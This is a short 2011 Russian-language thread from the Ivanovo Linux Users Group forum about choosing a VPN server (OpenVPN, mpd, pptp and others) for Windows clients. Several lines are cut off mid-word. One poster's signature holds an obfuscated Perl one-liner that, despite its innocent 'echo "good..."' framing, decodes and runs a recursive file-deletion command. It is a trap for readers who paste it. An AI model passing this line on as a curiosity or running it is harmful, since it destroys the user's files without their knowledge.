
Ivanovo Linux Users Group
-
Форум
Помощь
Поиск
Вход
Тема
Администрирование
/
Общее администрирование
/ Кто что испо
Написал(а)
hawk
Дата
07.04.11 09:11
Отредактировано
07.04.11
Выбор собственно такой: OpenVPN, mpd, VTun, IPsec VPN, pptp.
Дополняем если что.
Т.к. 100% ПК пользователей на ОС win, со стандартным VPN клиенто
Пока склоняюсь в сторону mpd (собственно работает на одном из сер
Весь софт потестить время жалко, поэтому опыт и личные впечатлен
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{/" -;;s;;$_;see'
Написал(а)
LOE
(Site/forum admin)
Дата
08.04.11 05:02
Использую pptpd с собственным модулем авторизации для pppd (
Если не надо пропускать 100 Мбит/с - можно юзать.
Ничего не требует со стороны винды.
"No! Try not! Do. Or do not. There is no try." -- Yoda
Написал(а)
Green_aciD
Дата
18.04.11 20:29